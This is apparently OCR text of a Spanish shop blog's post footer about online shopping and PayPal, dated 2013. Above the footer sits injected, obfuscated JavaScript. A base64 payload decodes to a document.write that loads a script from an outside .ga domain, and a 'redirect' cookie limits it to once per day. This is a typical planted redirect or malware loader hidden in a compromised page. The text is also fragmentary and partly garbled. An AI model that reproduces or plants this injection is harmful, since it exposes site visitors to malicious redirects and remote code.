
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Noticias
y está etiquetada con
compra
por internet
,
compras online
,
pago con PayPal
en
febrero 14, 2013
por
tiendanet
.